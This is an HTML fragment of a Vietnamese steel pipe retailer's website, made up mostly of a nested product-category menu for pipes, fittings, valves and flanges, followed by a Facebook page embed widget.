                    <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/"  aria-label="Ống thép đen Hòa Phát">
                            Ống thép đen Hòa Phát
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-hoa-sen/"  aria-label="Ống thép đen Hoa Sen">
                            Ống thép đen Hoa Sen
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-den-hoa-phat/ong-thep-den-seah/"  aria-label="Ống thép đen SeAH">
                            Ống thép đen SeAH
                    </a>
    </li>                    </ul>
    </li>                    <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/"  aria-label="Thép hộp Vuông chử nhật Hòa Phát">
                            Thép hộp Vuông chử nhật Hòa Phát
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-den-hoa-phat/"  aria-label="Thép hộp đen hòa phát">
                            Thép hộp đen hòa phát
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-kem-hoa-phat/"  aria-label="Thép hộp kẽm hòa phát">
                            Thép hộp kẽm hòa phát
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-den-hoa-phat/"  aria-label="Thép chử nhật đen hòa phát">
                            Thép chử nhật đen hòa phát
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-chu-nhat-kem-hoa-phat/"  aria-label="Thép chử nhật kẽm hòa phát">
                            Thép chử nhật kẽm hòa phát
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/thep-hop-vuong-chu-nhat-hoa-phat-thep-hop-vuong-chu-nhat-hoa-phat/thep-hop-nhap-khau/"  aria-label="Thép hộp nhập khẩu">
                            Thép hộp nhập khẩu
                    </a>
    </li>                    </ul>
    </li>                    <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ton-ma-kem-hoa-phat/"  aria-label="Ống thép tôn mạ kẽm Hòa Phát">
                            Ống thép tôn mạ kẽm Hòa Phát
                    </a>
    </li>                    <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/"  aria-label="Phụ kiện ống thép Hòa Phát">
                            Phụ kiện ống thép Hòa Phát
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/Ph%E1%BB%A5%20ki%E1%BB%87n%20gang/"  aria-label="Phụ kiện gang, phu kien gang">
                            Phụ kiện gang, phu kien gang
                    </a>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/"  aria-label="Phụ kiện ren kẽm">
                            Phụ kiện ren kẽm
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-mech/"  aria-label="Phụ kiện ren kẽm MECH">
                            Phụ kiện ren kẽm MECH
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-siam-thai-lan/"  aria-label="Phụ kiện ren SIAM Thái Lan">
                            Phụ kiện ren SIAM Thái Lan
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-kem-dz/"  aria-label="Phụ kiện ren kẽm DZ">
                            Phụ kiện ren kẽm DZ
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ren-kem/phu-kien-ren-ma-kem-shanxi-haili/"  aria-label="Phụ kiện ren mạ kẽm Shanxi Haili">
                            Phụ kiện ren mạ kẽm Shanxi Haili
                    </a>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/"  aria-label="Phụ kiện áp lực #3000">
                            Phụ kiện áp lực #3000
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-han-ap-luc-cl3000-cl6000/"  aria-label="Phụ kiện thép hàn áp lực CL3000 CL6000">
                            Phụ kiện thép hàn áp lực CL3000 CL6000
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-han-ap-luc-inox-3000-6000/"  aria-label="Phụ kiện hàn áp lực inox #3000 #6000">
                            Phụ kiện hàn áp lực inox #3000 #6000
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/ph%E1%BB%A5%20ki%E1%BB%87n%20th%C3%A9p%20ren%20NPT%20%C3%A1p%20l%E1%BB%B1c%20#3000%20A105/"  aria-label="phụ kiện thép ren NPT áp lực #3000 A105">
                            phụ kiện thép ren NPT áp lực #3000 A105
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ap-luc-3000/phu-kien-thep-ren-ap-luc-3000-a105/"  aria-label="Phụ kiện thép ren áp lực 3000 A105">
                            Phụ kiện thép ren áp lực 3000 A105
                    </a>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/"  aria-label="Phụ kiện rãnh nhập khẩu">
                            Phụ kiện rãnh nhập khẩu
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-100tong/"  aria-label="Phụ kiện rãnh nhập khẩu 100TONG">
                            Phụ kiện rãnh nhập khẩu 100TONG
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-ranh-nhap-khau/phu-kien-ranh-nhap-khau-luyuan/"  aria-label="Phụ kiện rãnh nhập khẩu LUYUAN">
                            Phụ kiện rãnh nhập khẩu LUYUAN
                    </a>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/"  aria-label="Mặt bích thép JIS10k PN16 Ansi nhập khầu">
                            Mặt bích thép JIS10k PN16 Ansi nhập khầu
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-jis10k-nhap-khau/"  aria-label="Mặt bích thép JIS10k nhập khầu">
                            Mặt bích thép JIS10k nhập khầu
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-ansi-nhap-khau/"  aria-label="Mặt bích thép Ansi nhập khầu">
                            Mặt bích thép Ansi nhập khầu
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-thep-tieu-chuan-din-nhap-khau/"  aria-label="Mặt bích thép tiêu chuẩn DIN nhập khầu">
                            Mặt bích thép tiêu chuẩn DIN nhập khầu
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/mat-bich-thep-jis10k-pn16-ansi-nhap-khau/mat-bich-mu-dac-jis-bs-din-ansi/"  aria-label="Mặt bích Mù ( Đặc) JIS BS  DIN Ansi">
                            Mặt bích Mù ( Đặc) JIS BS  DIN Ansi
                    </a>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/"  aria-label="Van ren đồng giá sỉ ">
                            Van ren đồng giá sỉ 
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-ren-dong-miha/"  aria-label="Van bi ren đồng MIHA">
                            Van bi ren đồng MIHA
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-mot-chieu-la-dong-miha/"  aria-label="Van một chiều lá đồng MIHA">
                            Van một chiều lá đồng MIHA
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-ren-dong-gia-si/van-bi-tay-gat-ren-dong-italy/"  aria-label="Van bi tay gạt ren đồng Italy">
                            Van bi tay gạt ren đồng Italy
                    </a>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/"  aria-label="Van cửa đồng ">
                            Van cửa đồng 
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/van-cua-dong/van-cua-dong-miha/"  aria-label="Van cửa đồng MIHA">
                            Van cửa đồng MIHA
                    </a>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/"  aria-label="Khớp nối mềm nhập khẩu">
                            Khớp nối mềm nhập khẩu
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-mat-bich/"  aria-label="Khớp nối mềm cao su mặt bích">
                            Khớp nối mềm cao su mặt bích
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-cao-su-ren/"  aria-label="Khớp nối mềm cao su ren">
                            Khớp nối mềm cao su ren
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/khop-noi-mem-nhap-khau/khop-noi-mem-inox/"  aria-label="Khớp nối mềm inox">
                            Khớp nối mềm inox
                    </a>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/"  aria-label="Hi">
                            Hi
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/nbgg/"  aria-label="Nbgg">
                            Nbgg
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/hi/phu-kien-gang/"  aria-label="PHỤ KIỆN GANG">
                            PHỤ KIỆN GANG
                    </a>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/"  aria-label="Phụ kiện inox">
                            Phụ kiện inox
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-han-inox/"  aria-label="Phụ kiện hàn inox">
                            Phụ kiện hàn inox
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/phu-kien-ren-inox/"  aria-label="Phụ kiện ren inox">
                            Phụ kiện ren inox
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-bi-ren-inox-201-304-316-nhap-khau/"  aria-label="Van bi ren inox 201 304 316  nhập khẩu">
                            Van bi ren inox 201 304 316  nhập khẩu
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-mat-bich-tunglung/"  aria-label="Van gang mặt bích tunglung">
                            Van gang mặt bích tunglung
                    </a>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/"  aria-label="Van gang nhập khẩu">
                            Van gang nhập khẩu
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-gang-mat-bich-tung-lung/"  aria-label="Van gang mặt bích tunglung">
                            Van gang mặt bích tunglung
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-gang-nhap-khau/van-buom-tay-gat-samwoo-han-quoc/"  aria-label="VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC">
                            VAN BƯỚM TAY GẠT SAMWOO HÀN QUỐC
                    </a>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/"  aria-label="Van inox 201 304 316 nhập khẩu">
                            Van inox 201 304 316 nhập khẩu
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-inox-ren-3-manh-3-pc/"  aria-label="VAN BI INOX REN 3 MẢNH ( 3 PC)">
                            VAN BI INOX REN 3 MẢNH ( 3 PC)
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-inox/van-inox-201-304-316-nhap-khau/van-bi-mat-bich-inox-304-tai-ho-chi-minh/"  aria-label="Van bi mặt bích inox 304|">
                            Van bi mặt bích inox 304|
                    </a>
    </li>                    </ul>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/"  aria-label="Phụ kiện thép hàn">
                            Phụ kiện thép hàn
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-fkk-viet-nam/"  aria-label="Phụ kiện thép hàn FKK Việt Nam">
                            Phụ kiện thép hàn FKK Việt Nam
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-cangzhou-nhap-khau/"  aria-label="Phụ kiện thép hàn cangzhou nhập khẩu">
                            Phụ kiện thép hàn cangzhou nhập khẩu
                    </a>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/"  aria-label="Phụ kiện thép hàn Hebei nhập khẩu">
                            Phụ kiện thép hàn Hebei nhập khẩu
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch80/"  aria-label="Phụ kiện hàn Hebei Minhai SCH80">
                            Phụ kiện hàn Hebei Minhai SCH80
                    </a>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/"  aria-label="Phụ kiện hàn Hebei Minhai SCH20">
                            Phụ kiện hàn Hebei Minhai SCH20
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/co-han-hebei-sch20/"  aria-label="Co hàn Hebei SCH20">
                            Co hàn Hebei SCH20
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/co-han-hebei-minhai-sch20/"  aria-label="Co hàn Hebei Minhai SCH20">
                            Co hàn Hebei Minhai SCH20
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/te-han-hebei-minhai-sch20/"  aria-label="Tê hàn Hebei Minhai SCH20">
                            Tê hàn Hebei Minhai SCH20
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch20/bau-con-giam-han-hebei-minhai-sch20/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH20">
                            Bầu ( Côn ) giảm hàn Hebei Minhai SCH20
                    </a>
    </li>                    </ul>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/"  aria-label="Phụ kiện hàn Hebei Minhai SCH40">
                            Phụ kiện hàn Hebei Minhai SCH40
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/te-han-hebei-minhai-sch40/"  aria-label="Tê hàn Hebei Minhai SCH40">
                            Tê hàn Hebei Minhai SCH40
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/co-han-hebei-minhai-sch40/"  aria-label="Co hàn Hebei Minhai SCH40">
                            Co hàn Hebei Minhai SCH40
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/phu-kien-ong-thep-hoa-phat/phu-kien-thep-han/phu-kien-thep-han-hebei-nhap-khau/phu-kien-han-hebei-minhai-sch40/bau-con-giam-han-hebei-minhai-sch40/"  aria-label="Bầu ( Côn ) giảm hàn Hebei Minhai SCH40">
                            Bầu ( Côn ) giảm hàn Hebei Minhai SCH40
                    </a>
    </li>                    </ul>
    </li>                    </ul>
    </li>                    </ul>
    </li>                    </ul>
    </li>                    <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/"  aria-label="Ống inox">
                            Ống inox
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-duc-304-316-sch40-sch80/"  aria-label="Ống inox đúc 304 316 SCH40 SCH80">
                            Ống inox đúc 304 316 SCH40 SCH80
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/%E1%BB%90ng%20inox%20304%20Gia%20Anh/"  aria-label="Ống inox 304 Gia Anh">
                            Ống inox 304 Gia Anh
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-son-ha/"  aria-label="Ống inox 304 SƠN HÀ">
                            Ống inox 304 SƠN HÀ
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-gia-anh/"  aria-label="Ống inox Gia Anh">
                            Ống inox Gia Anh
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-nhap-khau-sinco/"  aria-label="Ống inox nhập khẩu SINCO">
                            Ống inox nhập khẩu SINCO
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-inox/ong-inox-304-winner-nhap-khau/"  aria-label="Ống  inox 304  Winner nhập khẩu">
                            Ống  inox 304  Winner nhập khẩu
                    </a>
    </li>                    </ul>
    </li>                    <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/"  aria-label="Ống thép mạ kẽm nhúng nóng">
                            Ống thép mạ kẽm nhúng nóng
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-phat/"  aria-label="Ong kem Hoa phat">
                            Ong kem Hoa phat
                    </a>
    </li>                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-thep-ma-kem-seah/"  aria-label="Ống thép mạ kẽm SEAH">
                            Ống thép mạ kẽm SEAH
                    </a>
    </li>                            <li class="nav-item dropdown relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-sen/"  aria-label="Thép ống Kẽm Hoa Sen">
                            Thép ống Kẽm Hoa Sen
                        <i class="fa fa-plus f-right"></i>
        </a>
        <ul class="dropdown-menu sub-menu">
                            <li class="nav-item  relative default wb-header-menu-item">
            <a class="nav-link" href="https://theponghoaphat.com.vn/ong-thep-ma-kem-nhung-nong/ong-kem-hoa-sen/thep-ong-kem-hs/"  aria-label="Thep ong kem HS">
                            Thep ong kem HS
                    </a>
    </li>                    </ul>
    </li>                    </ul>
    </li>            </ul>
</div></div>
            		</div>
			<div  class="widget wrapper widget-fanpage_fb  " data-widget-id="13" data-widget="fanpage_fb">
			            <div class="widget-fanpage widget-13" style="">
	<div class="box_heading ">
					<div class="heading"><a  href="Fanpage">Fanpage</a></div>
				<div class="line-hg"><span></span></div>
		<div class="svg-wrap">
          	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="125.656px" height="125.655px" viewBox="0 0 125.656 125.655" style="enable-background:new 0 0 125.656 125.655;" xml:space="preserve">
            <g>
              <path d="M88.947,67.734c0,1.544-1.252,2.802-2.801,2.802H68.989c-1.401,0-2.583-1.028-2.763-2.419l-3.033-21.769l-6.123,56.013    c-0.147,1.319-1.216,2.375-2.561,2.474c-0.079,0.005-0.145,0.013-0.229,0.013c-1.251,0-2.354-0.822-2.685-2.043l-9.126-32.46    l-8.988,17.078c-0.539,1.028-1.667,1.653-2.813,1.479c-1.159-0.139-2.101-0.976-2.388-2.101l-4.375-17.49H2.803    C1.262,69.312,0,68.052,0,66.51c0-1.549,1.262-2.802,2.803-2.802h23.285c1.284,0,2.412,0.875,2.72,2.123l3.124,12.487l8.843-16.789    c0.528-1.023,1.631-1.638,2.764-1.488c1.137,0.121,2.089,0.925,2.412,2.024l7.117,25.319l7.018-64.09    c0.149-1.401,1.321-2.465,2.743-2.487c1.576,0.134,2.617,1.026,2.813,2.426l5.79,41.699h14.719    C87.695,64.933,88.947,66.192,88.947,67.734z M103.771,64.933h-8.862c-1.54,0-2.802,1.26-2.802,2.802    c0,1.544,1.262,2.802,2.802,2.802h8.862c1.537,0,2.802-1.258,2.802-2.802C106.573,66.192,105.308,64.933,103.771,64.933z    M122.854,64.933h-9.431c-1.537,0-2.802,1.26-2.802,2.802c0,1.544,1.265,2.802,2.802,2.802h9.431c1.536,0,2.802-1.258,2.802-2.802    C125.656,66.192,124.39,64.933,122.854,64.933z"></path>
            </g>
          </svg>
        </div>
			</div>
<div class="widget-content text-center">
	<div class="fb-page">
		<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/profile.php?id=100057318093480&tabs=timeline&height=400&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
	</div>
</div></div>
            		</div>
			<div  class="widget wrapper widget-post  " data-widget-id="35" data-widget="post">
			            <div class="widget_post_body style3 " style="">
    <div class=""> 
        <div class="box_heading ">
